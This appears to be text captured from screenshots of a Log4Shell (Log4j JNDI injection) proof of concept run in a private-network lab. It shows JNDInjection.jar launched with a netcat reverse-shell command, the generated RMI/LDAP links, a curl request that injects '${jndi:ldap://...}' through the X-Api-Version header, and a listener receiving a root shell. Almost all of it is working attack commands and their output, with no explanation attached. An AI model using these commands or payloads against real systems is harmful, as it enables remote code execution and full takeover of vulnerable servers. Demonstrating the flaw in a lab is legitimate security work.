 C:\Windows\System32\cmd.exe - java  -jar JNDInjection.jar -C "nc 192.168.1.105 1337 -e /bin/sh" -A "192.168.1.105"
C:\Users\musana\Downloads\log4\apache-log4j-poc\tools>java -jar JNDInjection.jar -C "nc 192.168.1.105 1337 -e /bin/sh" -
A "192.168.1.105"
[ADDRESS] >> 192.168.1.105
[COMMAND] >> nc 192.168.1.105 1337 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/rx4ecd
ldap://192.168.1.105:1389/rx4ecd
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Sprin
rmi://192.168.1.105:1099/fgj590
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/rf1mp6
ldap://192.168.1.105:1389/rf1mp6
----------------------------Server Log----------------------------
2021-12-16 23:45:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-16 23:45:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-16 23:45:17 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-16 23:46:07 [LDAPSERVER] >> Send LDAP reference result for rx4ecd redirecting to ht
emplateJDK8.class
2021-12-16 23:46:07 [JETTYSERVER]>> Log a request to http://192.168.1.105:8180/ExecTemplate
Search tools
Command Prompt
C:\Users\musana>curl 192.168.1.106:8080 -H "X-Api-Version: ${jndi:ldap://192.168.1.105:1389/rx4ecd}"
Hello, world!
C:\Users\musana>
Command Prompt - nc  -vlp 1337
Microsoft Windows [Version 10.0.18363.1977]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\musana>nc -vlp 1337
listening on [any] 1337 ...
192.168.1.106: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 35659: NO_DATA
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),
27(video)